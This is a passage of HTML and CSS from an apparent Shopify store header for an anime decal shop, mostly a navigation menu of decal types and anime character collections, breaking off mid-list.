    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25312661438791__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY TYPE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-type" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY TYPE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Waifu Decals
                                  </a></li><li><a href="/collections/lewd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lewd Decals
                                  </a></li><li><a href="/collections/chibi-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chibi Decals
                                  </a></li><li><a href="/collections/peeker-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Peeker Decals
                                  </a></li><li><a href="/collections/slaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Slaps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY WAIFU
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-waifu" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY WAIFU
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2b" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2B
                                  </a></li><li><a href="/collections/ai-hayasaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hayasaka
                                  </a></li><li><a href="/collections/ai-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hoshino
                                  </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aiko the Waifu Cupid (our mascot)
                                  </a></li><li><a href="/collections/ais-wallenstein" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ais Wallenstein
                                  </a></li><li><a href="/collections/akame" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame
                                  </a></li><li><a href="/collections/akeno-himejima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akeno Himejima
                                  </a></li><li><a href="/collections/albedo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Albedo
                                  </a></li><li><a href="/collections/alice-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alice Nakiri
                                  </a></li><li><a href="/collections/amber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Amber
                                  </a></li><li><a href="/collections/android-18" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Android 18
                                  </a></li><li><a href="/collections/anna-nishikomiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Nishikinomiya
                                  </a></li><li><a href="/collections/anna-yamada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Yamada
                                  </a></li><li><a href="/collections/aqua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aqua
                                  </a></li><li><a href="/collections/arisu-sakayanagi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arisu Sakayanagi
                                  </a></li><li><a href="/collections/arue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arue
                                  </a></li><li><a href="/collections/asia-argento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asia Argento
                                  </a></li><li><a href="/collections/asuka-langley" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuka Langley Sohryu
                                  </a></li><li><a href="/collections/asuna-yuuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuna Yuuki
                                  </a></li><li><a href="/collections/boa-hancock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boa Hancock
                                  </a></li><li><a href="/collections/bocchi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi
                                  </a></li><li><a href="/collections/bulma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bulma
                                  </a></li><li><a href="/collections/camie-utsushimi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camie Utsushimi
                                  </a></li><li><a href="/collections/cc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CC
                                  </a></li><li><a href="/collections/cha-hae-in" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cha Hae-In
                                  </a></li><li><a href="/collections/chelsea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chelsea
                                  </a></li><li><a href="/collections/chiaki-nanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiaki Namami
                                  </a></li><li><a href="/collections/chiho-sasaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiho Sasaki
                                  </a></li><li><a href="/collections/chika-fujiwara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chika Fujiwara
                                  </a></li><li><a href="/collections/chisato-nishikigi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chisato Nishikigi
                                  </a></li><li><a href="/collections/chitoge-kirisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chitoge Kirisaki
                                  </a></li><li><a href="/collections/chizuru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chizuru Ichinose
                                  </a></li><li><a href="/collections/chun-li" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chun Li
                                  </a></li><li><a href="/collections/cynthia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cynthia
                                  </a></li><li><a href="/collections/daki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daki
                                  </a></li><li><a href="/collections/dark-magician-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dark Magician Girl
                                  </a></li><li><a href="/collections/darkness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darkness
                                  </a></li><li><a href="/collections/dawn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dawn
                                  </a></li><li><a href="/collections/delta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Delta
                                  </a></li><li><a href="/collections/echidna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Echidna
                                  </a></li><li><a href="/collections/elizabeth-liones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elizabeth Liones
                                  </a></li><li><a href="/collections/elma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elma
                                  </a></li><li><a href="/collections/emilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Emilia
                                  </a></li><li><a href="/collections/ereshkigal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ereshkigal
                                  </a></li><li><a href="/collections/erina-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erina Nakiri
                                  </a></li><li><a href="/collections/eru-chitanda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eru Chitanda
                                  </a></li><li><a href="/collections/erza-scarlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erza Scarlet
                                  </a></li><li><a href="/collections/esdeath" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Esdeath
                                  </a></li><li><a href="/collections/faye-valentine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faye Valentine
                                  </a></li><li><a href="/collections/fern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fern
                                  </a></li><li><a href="/collections/fischl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fischl
                                  </a></li><li><a href="/collections/frieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren
                                  </a></li><li><a href="/collections/fubuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fubuki
                                  </a></li><li><a href="/collections/ganyu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganyu
                                  </a></li><li><a href="/collections/haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Haruhi Suzumiya
                                  </a></li><li><a href="/collections/hatsune-miku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hatsune Miku
                                  </a></li><li><a href="/collections/hesita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hestia
                                  </a></li><li><a href="/collections/hilda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hilda
                                  </a></li><li><a href="/collections/himeno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himeno
                                  </a></li><li><a href="/collections/himiko-toga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himiko Toga
                                  </a></li><li><a href="/collections/hinata-hyuga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hinata Hyuga
                                  </a></li><li><a href="/collections/historia-reiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Historia Reiss
                                  </a></li><li><a href="/collections/hitagi-senjougahara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hitagi Senjougahara
                                  </a></li><li><a href="/collections/holo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holo
                                  </a></li><li><a href="/collections/hotaru-shidare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hotaru Shidare
                                  </a></li><li><a href="/collections/hu-tao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hu Tao
                                  </a></li><li><a href="/collections/ichigo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichigo
                                  </a></li><li><a href="/collections/ichika-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichika Nakano
                                  </a></li><li><a href="/collections/ikumi-mito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ikumi Mito
                                  </a></li><li><a href="/collections/ilulu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ilulu
                                  </a></li><li><a href="/collections/irina-jelavic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Irina Jelavic
                                  </a></li><li><a href="/collections/iris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Iris
                                  </a></li><li><a href="/collections/ishtar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ishtar
                                  </a></li><li><a href="/collections/itsuki-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Itsuki Nakano
                                  </a></li><li><a href="/collections/jahy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jahy
                                  </a></li><li><a href="/collections/jeanne-darc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jeanne d&#39;Arc
                                  </a></li><li><a href="/collections/jibril" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jibril
                                  </a></li><li><a href="/collections/junko-enoshima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Junko Enoshima
                                  </a></li><li><a href="/collections/juvia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juvia
                                  </a></li><li><a href="/collections/kaede-yuzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaede + Suzu
                                  </a></li><li><a href="/collections/kaguya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Shinomiya
                                  </a></li><li><a href="/collections/kaguya-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Yamai
                                  </a></li><li><a href="/collections/kana-arima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kana Arima
                                  </a></li><li><a href="/collections/kanao-tsuyuri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanao Tsuyuri
                                  </a></li><li><a href="/collections/kanna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanna
                                  </a></li><li><a href="/collections/kequing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kequing
                                  </a></li><li><a href="/collections/kobayashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobayashi
                                  </a></li><li><a href="/collections/kobeni-higayashima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobeni Higayashima
                                  </a></li><li><a href="/collections/komi-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi-san
                                  </a></li><li><a href="/collections/koneko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Koneko
                                  </a></li><li><a href="/collections/kotori-itsuka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kotori Itsuka
                                  </a></li><li><a href="/collections/kurisu-makise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurisu Makise
                                  </a></li><li><a href="/collections/kurumi-tokisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurumi Tokisaki
                                  </a></li><li><a href="/collections/kyoka-jiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kyoka Jiro
                                  </a></li><li><a href="/collections/lala-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lala Deviluke
                                  </a></li><li><a href="/collections/leafa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Leafa
                                  </a></li><li><a href="/collections/lily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lily
                                  </a></li><li><a href="/collections/lisbeth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lisbeth
                                  </a></li><li><a href="/collections/lucoa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucoa
                                  </a></li><li><a href="/collections/lucy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy (Edge Runners)
                                  </a></li><li><a href="/collections/lucy-heartfilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy Heartfilia
                                  </a></li><li><a href="/collections/madoka-kaname" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Madoka Kaname
                                  </a></li><li><a href="/collections/mahiru-shiina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahiru Shiina
                                  </a></li><li><a href="/collections/mai-sakurajima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mai Sakurajima
                                  </a></li><li><a href="/collections/maki-nishikino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maki Nishikino
                                  </a></li><li><a href="/collections/makima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Makima
                                  </a></li><li><a href="/collections/mako-mankanshoku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mako Mankanshoku
                                  </a></li><li><a href="/collections/maomao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maomao
                                  </a></li><li><a href="/collections/marin-kitagawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Marin Kitagawa
                                  </a></li><li><a href="/collections/mashiro-siina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashiro Shiina
                                  </a></li><li><a href="/collections/mashu-kyrielight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashu Kyrielight
                                  </a></li><li><a href="/collections/medusa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Medusa
                                  </a></li><li><a href="/collections/megumin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Megumin
                                  </a></li><li><a href="/collections/mei-hatsume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mei Hatsume
                                  </a></li><li><a href="/collections/midnight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Midnight
                                  </a></li><li><a href="/collections/miia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miia
                                  </a></li><li><a href="/collections/mikasa-ackerman" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikasa Ackerman
                                  </a></li><li><a href="/collections/miko-lino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miko Lino
                                  </a></li><li><a href="/collections/misaka-mikoto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikoto Misaka
                                  </a></li><li><a href="/collections/miku-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miku Nakano
                                  </a></li><li><a href="/collections/milim" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Milim
                                  </a></li><li><a href="/collections/mina-ashido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mina Ashido
                                  </a></li><li><a href="/collections/mio-akiyama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Akiyama
                                  </a></li><li><a href="/collections/mio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Naruse
                                  </a></li><li><a href="/collections/mirajane-strauss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirajane Strauss
                                  </a></li><li><a href="/collections/mirko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirko
                                  </a></li><li><a href="/collections/misato-katsuragi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Misato Katsuragi
                                  </a></li><li><a href="/collections/mitsuri-kanroji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mitsuri Kanroji
                                  </a></li><li><a href="/collections/momo-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Deviluke
                                  </a></li><li><a href="/collections/momo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Yaoyorozu
                                  </a></li><li><a href="/collections/mona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mona
                                  </a></li><li><a href="/collections/mount-lady" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mount Lady
                                  </a></li><li><a href="/collections/hayase-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nagatoro
                                  </a></li><li><a href="/collections/nami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nami
                                  </a></li><li><a href="/collections/nana-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nana Deviluke
                                  </a></li><li><a href="/collections/nejire-hado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nejire Hado
                                  </a></li><li><a href="/collections/nero-claudius" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nero Claudius
                                  </a></li><li><a href="/collections/nessa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nessa
                                  </a></li><li><a href="/collections/nezuko-kamado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nezuko Kamado
                                  </a></li><li><a href="/collections/nico-robin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Robin
                                  </a></li><li><a href="/collections/nico-yazawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Yazawa
